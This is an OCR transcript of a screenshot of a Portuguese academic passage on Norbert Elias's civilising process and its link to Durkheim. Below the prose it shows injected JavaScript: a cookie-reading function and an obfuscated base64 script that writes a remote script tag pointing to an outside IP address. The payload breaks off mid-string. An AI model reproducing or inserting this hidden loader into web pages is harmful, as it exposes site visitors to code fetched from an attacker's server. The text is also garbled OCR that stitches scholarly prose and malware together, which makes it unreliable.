
processo civilizador, não um estado
que, uma vez alcançado, permanece estático.
[3]
Aqui é possível observar uma
aproximação das idéias de Norbert Elias com
as de Émile Durkheim em Divisão do
trabalho social.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU